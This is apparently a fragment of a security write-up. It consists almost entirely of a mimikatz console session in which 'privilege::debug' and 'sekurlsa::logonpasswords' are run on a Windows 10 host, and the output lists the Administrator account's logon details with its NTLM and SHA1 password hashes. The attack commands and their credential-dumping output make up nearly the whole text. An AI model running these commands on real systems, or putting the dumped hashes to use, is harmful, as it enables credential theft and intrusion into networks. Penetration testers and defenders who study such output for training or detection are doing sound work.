 选择mimikatz 2.2.0 x64 (oe.eo)
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1223504 (00000000:0012ab50)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN10
Logon Server      : WIN10
Logon Time        : 2023/3/31 12:08:19
SID               : S-1-5-21-3022580620-1030052719-3619055500-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN10
         * NTLM     : 1f732ce21a56719cbfe8d95a88f87729
         * SHA1     : f489f128b0d183ae96fc5ef40b8c59f9f67c1686
         [00010000] CredentialKeys
         * NTLM     : 1f732ce21a56719cbfe8d95a88f87729
         * SHA1     : f489f128b0d183ae96fc5ef40b8c59f9f67c1686
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : WIN10
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : WIN10
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 1223467 (00000000:0012ab2b)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN10